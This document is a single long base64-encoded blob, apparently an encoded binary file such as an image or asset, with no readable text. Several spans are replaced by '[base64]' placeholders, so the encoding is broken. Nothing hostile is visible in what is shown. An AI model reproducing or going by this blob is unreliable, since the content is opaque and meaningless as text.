cma5IQ1OAKtOfAKiTEINH+uG4oSyzsNlE6WmVs5vPs7DPaov5jBRCwFF1BKqeyGahSFEThFhzwxwRnm5wMGjKsw8BlcQ7P8KjsF/EiLufyEJR0DXbiR/ELHISvV92hGyaGEi4SBimhFqBLWAPzEeZBQgUCEYRRROehBFrzLvELNRPzEUBANKErRa2VMzFuR3t0COZhTKt1HjCOSB0GYuKSWQOmLp30SaGUAGSUXWVuHnYgT+5EWal1IZJRGnuTIdrS30hmSQUALxRA+q6PONnUVKxvOJjzAX6OTu30TvmgYvlA6BjsZlSNEL8K/dKPEOwADWjAZRRDZooK6yLx/tgTZhwV7Iry/2ZsPObTbS61AKNDBbaAFEuRP+EOVKnyFoA2NP5SqFn+A1sGR1VxwQompC/YbSypjMoUj1a5dDN7NALA1CB6cwSDYWuZgVcvkgsPkxlqwRaCAY7GtSM0Ex7jkjEHQlg1lC2SkQM+tKS2tm6DgRm4dmtPU0bnYVsvEkkLwh0D03d+0GB6dBOW1SPa0gSH9OJ09Ed0NbqS0QII4EkJgAGUlVzd4iIRh4AGIC3d4ViHNUzJkSGU1F/nIRcAoJJIVvrqhDc+BVVYpk4QzDx/jgZKkg8p1mIv9tQ0FsKw6jq1qhqSoX9oUhMIgf3KqpNsQ/48gE0YtU0ZtmXjAj+/RoLKhoPE5lWeYwOst2at9zlkYAkAQWfPZypBw2d1Af5oSbXHsolo2+E/jlb9YqBVYbVBX3UACEDxIre+OhQocvMglTFeurBvB1ZFH/NYk1GOpHYhcNM2FeIiEWAQMPNeKGFEA1g3v3bz5oEFKPNxWQ8CNmBLO2Ics2AnlAJGVI8pMhhD58ECTMAGtCAuSbi2UhdLaUA0DfjfLtLRDKItqXQhNFMa2/IRzHN7Zjdr1pQBIHFlHfaSZvdh7eIEZCB3J5Z3/wBjp6pPj44lteolvfN4CYHDPCAnc2NCQuwuPqAGeMAEjgrYWjZ8iclrrkN7p6P/6JME8rhmWUUEYqB8zfcUeaxnCxRU2fcWDFSxiFZ+88MYGmHwmLZpG/RpB/5A8R7gajl4BXRCAlqYINpypZhhHiYGNjdBWh+BDRD3Wat0HooQAbSVISphHuLh9TZ3HhAAcemVGQ/zImK5hgsilI9gJypOMnuiMpXVhx3vItOIu9CRhX0zupz1McFBvcaxCMbCBK6Agi/yHdQLWU/UIE6XieYBmSd0DVg3TtBZTvbiAT6And+EgQBDih/gBGCgik3yii02ixfsfFKyFrUzqxiFf4xXMgiVBoRSJzsSZT1g6yZxa5y4xOTYr+qYBGBFBoqJomd2UmlW7b5GBEKADgB5Z6USZxbQGXShkAsZaBMZcIg2QIzBDtRNyvCkaaWGki25kw1iHDU5AlRgHv7eYSGUNGNC2YYfoQI2wAaUVZWTeTN/wpcLoi19Ghx2Cm8zRljHAQEaOGDewad5eZc5+AZ0IgF8xykC7SdswKfpDKoHQUgtjkgvSkYrIbqU9CLjARyCYRVoOZbHAVO0eZttgZZDOUOBWhnLUKkLQkkDgQYUe7EVW5dSxpIUoJI8Ep4D4GEpQAMwQARggAaE4J6ls2KzWJ+Hrp/9NJUCmhBjAReaZjKswAO2J2sakTfahJ0l0dfemGVb1pmGqW2QLSkniIMmdY8HEIJeAAjK1w4CWRdI+ioPBFQLubkL9EBYOkBU9QzUyVt6MVymbDYv5E4UjwL64ZkZ4h36YQN+Yv4F+kFgDSIY+oEh+hGo++FF56EfwhuCB46++4ENEIC+Fwq//Zu+41ohKqEfipAX+iHAtbof4uGg6Fu8DUId+mEFxFqsfwco1Ggc+uFtx9u/2aCtDQ54uIC+mSEcSbzEtxHCM5xFyDsNBiANwvuu6UwgKMG/[base64]/hr61oFVSBvfvBBsK7Sv/bv1dKFfphExAAw2PcI+hbvRWiFmr9N/uhonxHrI9QjdiA0s9iFdJ7FUydC9DVJ5RkEPBbltXh2aE92qV92tWBvPH7IeF7HCxgAOZ71j0ZHOibWcFdwwmCvJnVxh/hCsLgx63ACqBAyIvcyBPoLiyJLszckuv9ZeLEPAGsA/x9s+n0TqUztE9ttIsO/FQp1o6BJmsSeQvVoF/mL6yMAkwAVByx1xqVelFlztsm2Xib4z1ej+1KKZepBCBoB4DAB0C6fAmhFEeBqgaZ0GV+0NmXKtNHCK4bS/5nutGd9lUVbwc0/SLoGyiK4MaZr9IV4h1snSBsnNIRfEM+fROEHaUCF78ZAtcrlL5p+Szo+yE/vR+kERGGPqy/9eEQgAnoO8bfAemJfR42QCnI2sKZAr37IRi2viPaUsQ9ZMD7oQgGwAJS3Vw+/elzPMUt8sCZrx8aAQ18nPHZHciHnMgb+3nr/d7fDbKhODj73d9lgLM72wqiE7Qxdp/5+eAj4/xOQ+EFVcMIgRAYf1SIQwCs7AFMoCcp/v5MgBI1Xjk4vpmAG+SLaQPERrgxdVVUYAnioAmkYOV1thRhXhfqgxhmXuabAWhX0Q/2wAoWvTYKTOfzt6Zz6OeDvv6kwhsogv2Rnv03pRHFcZwtiB0bxp8twB3pczq/JYC/BWbGjZ4hTP2RZlwZACJCAoERIiA4WNDgwQ3Y+tk6BDGixIir+lWSqK4fsggFEnr8WBBBw4cTS5o8WalfP2EnUc7rl2bAgA/94rW8CZGSxZPx+q1qqfKiyW79SKFBw+folaVLrVghAnXHDiE0RHigoECAAAUPuir4mlWrAAAAtj7w0MED2hg0hAiBYuUKUj5//jS6e5eUXliwcPn1e6xatWvXBFc7dgxVLFO4NJEipOYKEQ9jyZI10PXBBxMfPJxNUaOGiQeWS5s+jTq1assjWrtuTSI27BGyX9um7XpD7v7YKFDwjg0cOIoVS7YAeuPlCx1AgEY5f86Xry5cxIg5g4bdmfbt3G95F+VnjxXKARQEOI8+vczzAwLIXI/+/[base64]/x1hsJpQanwhJ1aMJcKF54QUUfzWny3CikRDcddcQYg1123HX3XXhQdCBAeemp51577iULH7My0YdFP8HclBIy/[base64]/tpMsHMQQWx8yrLnrObNOkufGhyaJKK1B/HST5MlSatyxhPJq3q6DK6rI7+uS5SSMhLYUORN86p0u0Qi0otvjsWvUGLACHDQ0DsJt6TTvRP96K/DCEVwxH0tOfN798FHxORNiGzcffndkpvSSU/240m9/QDVT8x1YZklFjYzhbPOO1TlmdBpZjYmsXnAaDBoy5vgcpSY4eVpjoMFAwEzGKpVw2qAWkzWSGGHRvwBDUuggQIsE/[base64]/[base64]/0oV3MLGHOSTBAcXinLPKOEb5pDEzpvDJTfjFhv74sX0l0c9PTFKRPUpkfezr5SGm5Ec8tmQVwCxJRooggf+8MiL6UUYE4qjUiYhSqoeQR5Lq5dVLKuQgmkRlkViGk2DMw5MSEeUmQAASgUXgP3WEUSX+Cti/EtVJ81JHM5rhjHfssrCKpAcvSRaMqv7irh/[base64]/GsMLAIYWAQWjxAwYB71MJiMOjWjTCDclWs0dXv9OEcbJIAAlZxkFf6gdob9oZJXIoISnlhFLWwRjMNO4x3ycGw/jhBj6KlPQf3YRAUiwAkSR8SNFYAyXQ+xShxDRP7giIAyBxJyooKswJH9IIeMJWbWoyaIElBueJIR/mPKwrXJsDTrEihggyKATIUyscCHVeZTp2qH3ljetj/I0ZdEMybRjTFzGtSgBkPZ7+bLPAoWnqIEqAiBCE/ZQQ4c4BU7yzkGTK+tFRJIJz/rZYHGGMxhBp2MQhsaFYkuM6M9RghSNMIOW7BnVy496RRUWi379NnYOu023Wxg7qOyIW2KAAltpBqjGG213139anPIuhjzdUQo8ICHRTCHOXaIoq/5AmxeTWPyw3aGS2+BCZhWIQab1tyxlsXsZsmHUQ8ghz/+DXB/2AMdbdiAPyprEltMoyXv8MfGIVKJ1/vDH/7TcMY0yEGP3Qt/+MRXxgpE4o/BlqQSqC+JPPyBVQkowx8PP0Qw/NGGCgT/9hGZxu67TLJa+MOrCeHADdow/dcHg/sSMz3vAel+cmzCBhww0fSdx/Gc1J4cQZLPeygwfeCHVN8XEbGEE7IEEeIngBJhC/LQZLbgD9iAJ7hgCsKFC8tkB8qUBnawaGLXczcTF07BFD9HBBiQFhTAWh0QZ0zXdGy2NOTUZ8dUJ6RQddewdYKGg4J2aIhWZmEHdouWTF5DASIQGmvDNp1BAR+ghACFTXB3Ka1Bd3ujKbShAmrgC/BgD3vHd3/HhexlD0VEeLVmCZOAB8sRRcyxX4OCC/6Q9xcqNXlvSHnZoQuwQGAbBAWcl2yg93nH4n8K9h6MYgC7hxPel2rocAS7x322JDG7p3wR4Qz+UAhs4H7ER4nEh2TL83o3YQstBxHcRg4RwAGF8HLsdwjQAH0QIIgt4X0v10uU8HxHcCJckH67Rw/rdySIsH/BRxI+MokvtwnYdoi7Nw3Q8CukaAu/UnsvZwH99x5dYQHY8HKo94i7Rw6/9343IX4vR4uCVAnk0IgSM0fPVw14EguBQgp/[base64]/SXkSk9h8qjR+B8EGYckMlUCK2/NyJWADu1d9LVEJwTANwReBswiWN4GTijl85LCMQvJsFjAGwUcOzfd8PNCLs6eJwkcP7geH6+YPLUcJvAeHyUgPNkmBYid2hGAKscB1MteDW4NzOWcF9nMUaeBZA/5UFUhDBDdHCHYwM0yhFDDoZ3fxMui4TtXAdbEgaISRgwgpKJxVXD/oMXfRkHWgBlrAAxE5Ntj0ABapdhawQhqZGg/1aXOnG5uyBL0AD/FZkibZhe2lUeZgDvVQD6q2XvCwC7XmBjC5eDKJhmm4hm1oDKO5k8RoeT0ZU0CZYEO5h+vhYPLxAVsgCdXgD9CAE8G3nxiVCpA5fGoZDomklZRYCIxJi9WYlsFQC6swMXUlfOGAeu8AewmSjeTACdGIE7u3AVrgD5I1EZC5ixkCgf6wAgWwArsncb30iORQf/[base64]/FYGt4MAmJoDgDWqBpqAl/EWwKCg3B5gxrSAoExgdhsHkdEKESOpTN9h5tMHz00Hy7dw1MiQ/3QHz04AyFeZpC4QnOoKdv6aLM95cT8XqFeQinSX0P8qWQKbC5J2UEqD7+EAzmFv4OR2Kl1Lhic9pkiBAOLxelB7EJ/iAPVOpy7HoStgCmOqKntNiXBusPS0AAbzoAY+CwOPGIWzAAcrqu0CCw3nKyu4cNeSKoy0QKs6mDh5poi6GQOMebvJklhoI0pkUEV7AEVmAHMke1a8gXUqRbt6Kp80MXpjAYs1mBfMInW0eq1YmdynSbSms/NrO28qgGdqAJkAAJd9CdRMADH9BCtip3oHY3Y9ALyIqf8hmsKlmf+LBRghYNiZsM1GANs1YKhzcJcDCt1FqtJkUdwZagC7qtxGC1YrdBYUAEMUCuFSqU57pgA6AGr5elq/CviLB7xlAO9/APu7e6VKqvRVUJs/4kfCDrLdeYH7XAp/viDz+hlc13pOpHipUQsbBUsDpCCZVQe2zQsZwYjhr7ERyQDVPqVLkncMGwvOSSsf5QolkavG30ci3rsqnbVyVhijXAA9/3orwLI+gWDPUbDNN4DQdqB1tDChUom1yHC/[base64]/ZMH05axITC6UKUQAC45baG34xexLT0Ay9FA7T8K8SE3w84H+SUJp57A8pkAz+UKT5Z0dLyRdjh44UWIEFWZAj3HWmqoH1YwU0ABU0cAXMFMH/i5C5jApXc0FbfBSNcAyCZkG95Vu+JaqGhqjrmEwIrHNo8LZgZ60tnGg7GJ3e4A2RMMO2CgBy155QyAMdtcO7wMPikKy+Kp/C6ncZZQ6DQ8SCdgxWHA3DMIaTEAqlYM+OwCoDymuL53jXGmxVjMVraCu+DLo50D9gHMbOpiwf8P4PJYsTzfAP2KAL1VAO/wDHDxIODj0RnmDR2/sPodxklBB8+uIP/4ATlPAPKd3HLVGiEkEPhIw7//ALv/APMM2AKT0LB1cAO73TCLDTbtnQ8gsRwfDRi9ikOiIP5Ss+9PAPkvB5nPAPR+18//AB5PAPQn0kKf00aMBbFJjLwYzMpUoK7AgZy+SoREADShDLWMCbEOzCuoyQ02kKGbzBpJAYY+bVBjm0VKuoGXibHKgJMjfB1ZmGgv3CxmzNvcADBoCeUGgbKlAGtRbOPIys5fyrJJmSmf1qRCQOjdvOVlPFxdAKitDErTAMSWzPR5TP1Lpf/nVFwca53jrQ86MlRP7gM19sUwldlAFgAh1tsv/gUsbQDv/ADkdC1M1XCf/[base64]/SC1MLt+4Aq6YNUcmiFurt04sQrW7VRuXpjTcJci/Q93DhGI8A8OCD0pDdWCfhLQUNQSAQzz3eb/wAmyW8kRYQuyew+wWN7nncic3gYp3QyVDhGMTuckA9HsUAssgwjTYNJxrN/kQAEDICTJEgA0rdSHkNIPUOA+wrsofQ96wdWwEGyxEFzBHFyKgWg0t19g98plTgRC8BRJewWEoIYSjKi43OHe8KmEUk5/RrUtTs16LbYebs0ePqqJKuPfftgdXg7ncA6z8AFwpyklENk/DuRC3sNEXuSBe+TwAF/46Q2dHeVSXgzE0AqJEP6trWAMqBANOHgMVo7amuAIpeAXxvDlXp4n0UwKozCofEAEOdAVY6zbynYePPAPpX7STM0LfiAKujDckK6Ju86mge5UthDgJwEM//CvVnryG03cjfUPhQDV9U0RKR080EC9Nv/[base64]/hJzlBu++18xaXQCtDaCQrP9w4P1jjorMZQDJjr/LGdJ9Ev+X8AumNzRhK6bJ43BnoO3fstBix/C1Zd904C0Sl964eQ80SfIIxOV+UvPjmf0mGV3Cs9EYx+DhwA4FLNVbJ78xPRDOoPEIcECgT2r9C/ewMVLqQE7R/CLhIkREBQgGJFjBEKbOSIgMO5h9AoLSR5iB3ChykrlSTp6d+5I79SpqTHsiSlk/[base64]/a7HRcy9MWJ++fy54uGBgaAB9PvUHzT//[base64]/[base64]/AAcOUMABCnTGJkRsyYmcKq6YYw8/RInQlhWdUVAnEP444OQhDREd6CSMWQpxFVucgaadjVUyMSeQ7kFkoQpb/CebG2YxcCGHZFSoQgXPYUGigxYGsRKNHyoEJJErGfTQpuTsAqGSKrEwxUJuXFIiKyPg+muvw+56IhA+BtkWkZH6h4OuQdqyahTPsYABuusGtEiTkW6ZEzQJ8NsAwPED3AJDm1L0F6Xw3tHhFNUAPBtDPbTJoXJI4YMUrbaKtF6xHiUNMFwy/UwNK0C9wopRNx3VVL5ISTXVySjrFdZZZ631L1sls7S0yg6b/ddT7WjkrX6BHZZV0nq/BrV67rlHWW0seHZ6AKK1LYU6NIFle/ei8d774sQ9DtxwxSfXXP50tVuXGGOK6Uq8auKPl5pSwqv3vPO2ch8sVNDTpBG30MA+CjAYgP5TQJ8A6h6sCBElPMEKW0DDZgghhBKUUIU5iKFiyEDIKkL0QGBMo2W/uEHXInCELP2jHdCwRSU8ESJnpIgVDkSZM6bBspnM5B7nmMVB7jGNEG7sHm3YgEym4UJWOANFDzlHRCQwtXvYwhOUoERBEDJDT0RwY7/QmgRu8JB2hHGCOrmBBHRmNEokcYIbmwYDq/aQj2jpgTZs2RDZtiQTQgACJrQSHsW2x4lYqWwprMc0WuiJVbSIE1SyUhv+UY4xKYSKKFuijep2SQsoCBhTRCQrgCFBHY6BAf4/AcpPBISfOwlIQSW7SYt48IBVNhBloGzca2BjAJ0ZqoUzo5ktHmKMRlyOK5CKhTHI4hViXgpWqWIdIfxFhE+lwQp7cQsaqGmq17lOVaZI3lfOkpjaYY4963ndrbjZzdmlhXVv+UM7//CWa6LqeKwyzfKQZQ985FMWBqCes6w3Ah4AYhTWgkX3omGvaoRDfN5aDnKs0S1rSIcavrBOKSwxiUmEYhjscx944JWMagwHpMkwxq6+Uq968a9XjVCLHYggAvsMpYADQmB/[base64]/RKYSjDmrIq5BJyAMifaYIMNfLmtT4RyjNnahV/ImBNd6OKcvXiEG/R5a0dQ6zniatbDggDPwYUII8uWjWxwwsh9NizXAMnYS2M605pWLKa7BoEVdIHN2YirlRYrSE6oVbA8NLJo/fbqNMHaBHmW8S84UQcjmIACgTMAAQBXSoQFOwAyHUNlc/iLB+yHB7/YIf6rt2ABANHmAWjggymuYewUHaMRsGgvc02RHlM8qleWghWsajUrUymGEGm4wnTVgN3PlGotv9puOF3n7ciMU9/e9svrykksTK13U+59b3zfAkDjiYabpkHNOfKbT3vUoL+ysd4GthDggRLYwNFIqII9bhwHR3Siu4gwHCaBh1bgz329CM9wOCzSZMRiV5wzKSpEUwpTAEINLw0YnvqTpwMiMNhBMcADjG50CnSgAzAQwg56fIaJVUwXJT1FBZYcpSSb8OpY5zICFsBIKmH9Ip/2cgWWJOatbk3MXOayVtFudq2Wfc5mx+PW+uhnvONdbHN27EU4YAPAAx4EGsns1v4ZuaRKFxYCiAck1zwdSE/n8dSR5XSnrcQAPdIttJpnAAVGSwDPj/bzsYZ1r3396sD5uteu5TWe/KOfNcVe9sn+eU0BJIDZeIDa8HWMYmBBiu39HvjdPgukjMFcSHET382td7CwgIW43KUte1GDdrPJ3eWjZT3N/eb2Qefv0AQGMOtlrxoIDt93Em++9FW4zE9zjmTpFx+pCMDEYWM9EowhwAXV+PcSimAFCzlxCbmI8gUIK4VEmIRESDlzSYbqSAZyIZd4ibl3+TASKwVNKIVYKAWdQzGjk6mhC7qZEraiO7oHSDoPYDqnUwKo24M9EIVbKClOkIAp2bqsu4ir6/4aMCu8CACzi9jBuGM7LhuzL+ujrPqythtCOYs7L1s8PNIjswMzu3OsvKvCKeQ7P1Iyw8ssLTw8iUg8PXpCJ+yjyIMsMzS1U2MsNERDPcK6KIGASwItOXS1A7gkv/msVxu900O9v1k9VApBEbQp/wBE26s/AcC92JCB3cMKxqidc2OMbtsK7WMuWwGv8joVYIG+uFADNEAV69oL8Ks38eoucypFUyxFZfKMTTG/P3gv9Es/4umXazqewVgebXA4+Ys4+6ue26gAFaiDURgo/isw/wsHY/[base64]/Zw1/7tdZqPZ8zmHIUtkKkDRqgtnZyjEb0vdtRDKyAhW8qt30LPllhC0xkCyzgxHaDN/KTt1Cst9fJvlNklbD0rsggv4EjOHdCv1iEJ9AQjcpYHvh7OHuIhF20nhQQKGHsv+8xxmM8RvERQIdaRghrBYyCg2ikRl+oRsW8xv5svAzrMIXr0MBvvK4dAJj7KMdCPJigUEcK8IAOOAEa2AEegwIw0KB5xAVUgIQNwEd97EKxg4DMkoh//DJ81KOCbEjLY0MxQ8I0Y0i2mztAksIrrEiL9LOLxEgr0UgrmZKNwLqJ8EjEajw1tLvEi86xiTxTw040PMhAEi3Ok8m6OYAHqEO6sck02cmc7DWevBNfS6U/VDGgDEr4HErZYIJFxApHrBXh+wM7oMTmWo/gC9DaARa82Dlr8gy2SIOuTBVt2qaxFL9TTK+ynD5WbEVXLDiDi8VZnIzTuCeIq4cHsD/rsYFqyUuD2ku+5Mu/TEaIEsxiCAWMUoRo3IXhSP5MxVTMCLMMa6wOQLjA64AEQNA5cbTM9wxB2xuQzTTBzvzMnhpNMIg6V4CF1FxNsWtNHAzIKGGSw7IIKmGSI7zNrVqsk/zChpSAtkvItHtOS8sqK+EyrsEIBCDOKuzItjosrcNH1kxOjuBII7w7TPOjkNw0TssjMvy0NGwsCaAblnRJCgBPuqEAmizPPOwbnGw9oAAchClScxTEoETHzAQQK7jP3qOV9ViMPwC+qAwn4VsMYLEDNEgDl+JKBLUDhRu/Ba1V3dGd3dlVs+DV0lAmdbIud7LQC/2DNMhQeKKmYWkVuDyH51GWe5C4iYuWCgioYAy+E0XRFOWwwIwoZf5cxhfFKEuY0Rq90Rslj8XsBUgoheqITEiYTCzIgXHcNQWQzxWjqf/gTM/MMSGAxyoAgzOgGFGYOkjggDxtzSULSIoYG9n0UwSwzTAtyDFVu4Kku93sMrqjQog0IczKweScyIqkU73Tui7Uuj0Vuy+Uzsa6TkQ1VJN0WaVqLMXKLNGKSZkErTSxw0gtT9MzvT1UPVg7JVT6yYPhVCMNRAQygCswyqP0Pd9jj/YyFfaQytpBylFVt3V7i+ii1ddxC1y11VCEjFzlnXHz1VyRHdkBVuApv2EdVldEVllsy3CzjIZrngtRAxGNFh7AuO1pD2L8Hu/5v3CQn+kQOQJsUf4H84ViuKiMikYbNVdz/Q0drVEDLAVIGDFU0MBYeFe3uIIcgKnLtFcDyg8kLUGkU7ql2zEeq4KA9QNMqJU7oNIqvUHDa9OFXZIqrYAC0KqSlFjDojsz7bKGHMKtOkI/S7PFE8KFxVOQDVnivFMcxMg9nRI1rc5BZcOLFNOVZUMuZCxGgkPYZICHPQAE0DybFa2bJM/whLWZ7NnWcy1SWq1gW70j7dRP3Q8KWNqCEx6nvZ31aK/H8ItVTcrGqB07UAxOTINGKB3rM8tTBD//vBV0Kotc8VW0RdvxY53hadu0bNu1tAP6WrgOVQ3nuQdTyNvbMIJgNNG/[base64]/Cc0375Pgsy2LXinbWr5gylDb6WsvtOTgtUzWWWSuemKeEk4GFLaNLVhh7slWF96wkHq5wmXRbt2FYTC5SWgFkv7T4R22xlKgUeLwBSEeYh+FBCBVgyUggs+NKUwV3U2FYhQ8ARiQgRUszYnBBMwhIi/WRy/u0rDjWK85QtjMwYQMwjOVM+RNLIFuY8TjMttVQ8Jb3jq+4z/240EmWenlYypsXjXFY75TqjZm2EJmSUctaZNeZD2MZJVWPfUk2vgkREwuIBFAAzRwJ07+Pf8V4Ea4Am5bVQ7GilJmREZUgx1YZe0CDWc6J159UKWmYF1O21x+anJLi7X15Z8e1mAGYeMRYXtSjebxhvrrr/9KA2YeRhc+68CNHxmeYZCLKGtOwGzOYW7u5mpk1xq9DgOkqCHOXMs9506hgQ/ouXY+2v6iDRB9/Uwdg0coCCqKoUew8lh+9lh/[base64]//yI/D5tcee4InpZhMgAU1iLN9Tm0b1FItDOjkPFg7dbyK1sfjBf7eiVDYjOToOY1tk+VipUrY1bbIJKNx2LZTK8Xx6d1T2o7DzcPDlI7kCoetCRfEzOyv/diB4L5pT55aPkCDxnCMKsdQDp4P4bkCGqiueaO39apgqKZuXNHu7dZlNN/u7u4MqhQedgrvrE44t7wvEj6H3uqn/1KDsvbb+JZvewGPCCRAb10wt24F7YDGGw05apAOiYJcV9aEZDDwvEbwvgbHJUgBwP7A9uxUEYRnpeNXp9Pw1sUETUgDENdjPkqABAg7jGj1Lr0IJmH1PC48saN1K2n15GR1Xu91XvfCs5PIvnN1lDVt0cZI1O5iKQly6hXZ5xxpaP9x1Wb26WXkk/6OSTk88lcTStaDX9LdVATqp/2wguAeVZzO6cSwAvCm6WJFP/TbASGovrYUc02wg14l2+zG9zTf96jG7jbfru/e4Kue88/orres2x3Kc+rZ87LWyz+X78klDsMVQAdrxkTvbwAndEan62QwBSuHQP+edHJu176+LiR2cMFmYqF8YiUN9Sn2KQ0HAxfE5y1IdVXvml+XEgRg9SiJyLDZ+QSgCFjXOl8v+szi9QgoelwHWRd/8bHDOosw7SRbdhu/8WUP8ljfbB6P9mi/emrfiFcb8poNz5rFbWCrcEz9QyZv8tjQD2dR2nLPT32DBTuAguTmg1DV8las6XZCA+fGWv7FaOV6xxU133fDV/MJ5ndbJdDwTj/H0OrPuDeuhkvnwfP1to0N4PP39tt2eXgX9iiJb3TArHhE3w6MF32Nd7BGr+9lTAZJSANSAHn/NsCRryhzNvkc+NyjG2xCHBhQV7qXt6AnaEE/IIUPH2gbV3pYh2yiD/qkd34T6vXWVH5fF9ke3Ox93Ds7VvZk5+ev79KPBmiu73og//oCCPsht9nbXukm7g+Whs/5LCAAcPuBcZZpi3vbQXfwAmUooGk0CFWAQMNn4MA/[base64]/EhkuRFRJ8Y8+e4LaE7t4rSIjgfXx3Dja0OI8unfoKDuTHJyc+PH588+id41+jxUYJ7u/Dh3dbBfQRiJt96UU3XXUc3IZAAQU4+KCEEz5IQP4BBBDAgIYbcsiABSsUEUh6zrGxnwkMYJgiAZpxFsBloA0A4wAuXtZii0ptBgBnTC1FgRYF/RETKUMOWZWRuOBS1ZB/KAEFEVCgESVBA11hRRBWkGLHkA29VBFFFmGEUkogjQXUmCGhVNKZJK3EkksN4dRIkHLWhFNOETEUEZim/[base64]/wevyxwATXe3ByKmQi/[base64]/2lWNkkVKVqktZigEHMIqRjGu5FBkX54sypFGNDTgV5XzRC6u+kTCnOIWrFtMYGtTqVnnUo2dAczrS/FEITyjoIGFXhAow65L4st1ubJcccRWBF6QM3iBAkEjs3IYDNxAYJ4vAAXIJh3n/[base64]/VTS+/xi5jKdAQbqOkSreLEJ27FURbURVVwagygajGpaCnLMN4wiUTMJXBNZWoZ0/[base64]/[base64]/[base64]/Ctu3wIQrKow3LAYVcIHp4lsmAYdz12Wp67bU6tOSCkOUoQynSkWq5l3vrLrKDmlYggko0Kt+CzAApRO4H1VHrCaJQQyN0MJsuFPk3YkrscdxPsYjEPJurAHPyyOQdiLAAizfwJPIQdf11zDb3ZiczOa5+coJ1PJuwN/85pN5XJlz5Zznq/[base64]/9gR24WbkYTCFOH++cC3wkQC64A/xxgfbpRsZh3HYg1msVgccpVndc3yNGSCil33jY39EVCCM6ImbRX/+FIvLsXINcXxb0H27gS/5tQEh83Mv/XeIK3IuhYQgpdsMVJKDUQRrJHNAAfMASEIE4xRMe+RvYYWDMbIYFSMlMxMnZ4UwIoppM8EEYXEmrEQTciU1KzdoJuddEXcM13BpIEF4N/uCxHduu2VdFvRdJZI0PptR/taAL8skxGCEQLRskKOFMMaFNQSGk6FRWTGG27YErdB634cLlAVVQJUNZkGEvDIMiwMXp7QIZllharOFddCRadCTtTU4cxqHmbEENiBUF4sq/[base64]/4tFaiB4oYK7CfyGMimusMaqJluQGhaSgALcGiAQAAIbCr2pSUtRsin0hKpmuo2XUgFDOsajChxgU6JFpde7qVm9KUNpMCKzJOLvqgGXhcA8FN5jQ0FKYkIYiOOshplKtTYNEJD+CA+okSZdGaediYL8Z0Nxhri6Uk4/p1GkUnV3NoxSGlPFN5+7evc0Rrj8eM9jAHkVUDERuwSTMUS8Q2ESSExlGlNukJ36QKSOAqWsukukGwreMHJegEeuMEwZKSd4kWeqqHrDcZ1GoYv0F6qzOxh3AEAeQCNeZ3wJeqvoBUNxIBqQMEV8MEe2EF/FMz2EWJdaVluDMJPPkN42P5GsUKcxh3ZbrCAX1pHd2QC1TLIseoqhERIUqZfbvhlJVFL2LpD1ebqbckir1LZfnpSBFSA2z4DcdxnzH0WLPbtswBH17IACEhIVr4to0XrtGIIZpiOtcrIAKXAXw6jBV5guIZadpWXCpprNWLQ2lnJurJrCpKNf/EQ3X0EOXKmvd6rmawEDaFUkgqh4gUePOJdNSQDUKGCMfRakgjb2dBumDBsEG3BP9pmBaxAxd7U5zXKFG7eHJxphYFsWGwEYZBsKYRCykZBE6Rsc/6Fy95pzKJF7dWbdV7OzaJvKkyOdUJCClCACTyuoQpfS+7hjhEtsYCBQQUiD6wiwlBfUv6CAINeJSwK3b0QcPwccAJQGQuokgQE8E9ahyyaLav2koGu521sgF+ywAZEQAkIcNxSiAQj6y/NKoM8sDuowHAga/ZkaODSkixGgKmmWQFsAINyAAImoF4C3B3tcNWZTuS6CAVoq/sKUOUGH9jd2Kht7gjVKAaRYOiOFwS9nQrCmpe44LyOxZDCrBqWowq9LhDGLgmR5o+eZsDeLu7m7jHwLtbQ43kFr9aw1LIZwT8ekQpEW3dNEUEWpLVRISaAAedpm/RehBVVby+Q7DC4AR40AQ74QMq+QcuCb3SyoYmR5FYVhi+gSirgxeTIQiSkgAd8sgfopaHSmEvyWAwkwf4OVMGj8kEjbAG9YFb6ue0g0GIIIwAHmBJXHhNwtLAj+Q4Dg8ssn+0EcwA90AM5jIMy7BW2PEImDEIgrMEakIEWZAETMEH/IoAKmOplzXLMrQAyK0NUTsjc9h8olio3/yQtX+ibRUAzB0L2qCX/STAIsMAKGC7iBkIBIOADRJ2tpEAk5cIaRBpm7PAoC6YBnFMKfMDKxIgRHzGnPQBCvdoIdW7PrF145egJTrE/ydqP1tpmCsUW46k55h0qtIRO/NfZ7AQ76iAKxWARVgPuPmRHXQTPzO7CDu+y8QDEHlEFqAAh5GblTe8ePwoVuoIYQK9ComkPEbL1lgIdnKwPvP7AC3CvF3hvnUbyp+AsYWROKfSCIbCKJQtGJrte+vpCJJiACOzYB1iAQZtV17mk/c5KQZ1BCKmBJUHiln2iB/9kCUTsWoawBJgSWvJcgPDyvUBIPduACjCoJVHL1RazPIDzXrWLO0MzGZBBFlTzNXsWAlTA2vK1OwwifXxzMgPHGjyzNFNzNZfAhXqHYPllaJ+fg8wfhKxBJmTC2NZSqyI2BNQzCNTwT3IAN5GotZoAZT9CIPyBfmh2NQ+BDnRnjRFACqQA/B5q5SIx2FGARFdmuY6mRavaBkEBDFjB0ETxCaaBQahBlVoxkI5jvYp0F5e0KSAsl4TN4SVeC8rXr/[base64]/6ufbQx3lcYgEwAW5fZWZnAdCpsO6ogD33eaHh8NQ9AAOkAf42KDMvsIs7G/qdD0F0y8g5mYAFINDKMKN1gZ0FIJSMzuhl/lO6okEVKIELQIHoXsEVNEQsQGkv5J0p1AGXvGZEqW45ijQXuy59wwlOqEG2q0HZtGZFEAk+holLs5cvlElM/zfBngQuEHjiZSaC30MKcOlM1c1U7Mxu6vGYJokr7METEJIVtiCSlEIsdDUdcG8LdEAHUEAINLJV78K8qfj4lphZY1UpXAQkmELmyDhY98JWWScmo8r4pi9anPVpdIAGULcoi4CtTEZLBlwfdcAJHHkgIa0a8C/CTKWqugNn24uEkAM2JHMp+Qu3BEIgrICds/YBD0ev2gDOczb8zP6ig+ROAegq2uZGl1uzvRiIDawA0xcIF5g6OPvLBjxHJjBBCZRAc7c27ZiLeSz9T9qAbUk9fbABQBcA+pB9BKgApg9IbdQWoXlfqkLwASAAOQHXA6QAIWBD4isDZO2ACtCACsiADIhAlzu3PBFQQw8ApZnAQpfMQ2c3p4kAd3c30/D6kMhEeIcBFAiBsFtBsY+aHUjCR81CKmgDOqDDNqSCKVixJLxgfwtpSMe3mVi7RWt78W87twPhkgYef/[base64]/qZEOPHLZxypDxkjDoUaYVTLNmUfF1J1qfNgaf9Rr2L5vGuQpwyDSITAQtW4eERQAh7IECB0DYMPv1AAPdB3gfkIRYGeNBVwg8GHB8wIrKQ4wbcG5ggPPo0U1Uh/6OHHkA7du1D+D+Hbz2D1fQoOHzBz36RuvXk3JPaj16PuWtQBESAooV/[base64]/CCDo9oGsgz